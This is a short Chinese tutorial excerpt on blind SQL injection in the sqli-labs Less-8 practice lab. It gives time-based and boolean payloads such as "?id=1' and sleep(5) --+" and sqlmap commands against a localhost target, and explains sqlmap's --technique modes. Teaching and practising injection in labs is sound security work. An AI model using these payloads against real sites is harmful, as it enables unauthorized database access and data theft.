 具体判断方式如下：
1：用于验证时间延迟型的盲注：?id=1’ and sleep(5) --+
2:用于判断布尔型盲注: ?id=1’ and 1=1 --+ , ?id=1' and 2=1 --+
再根据回显的不同进行判断：
主要使用的语句：
sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-8/?id=1 --technique B --dbms mysql --batch -v 0
或者：
python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-8/?id=1" --technique B --dbs --batch
其中的—technique是为sqlmap中的注入技术，在sqlmap中其支持5中不同模式的注入
B:Boolean-based-blind （布尔型型注入）
E:Error-based（报错型注入）
U:Union query-based（联合注入）
S:Starked queries （通过sqlmap读取文件系统、操作系统、注册表必须 使用该参数，可多语句查询注入）
T:Time-based blind （基于时间延迟注入）
我们可以根据不同的报错提示更改—technique后面的字母
其中的—dbms： 不仅可以指定数据库类型，还可以指定数据库版本
--batch: 用此参数，不需要用户输入，将会使用sqlmap提示的默认值一直运行下去。
-v 0参数只是为了更好的截图.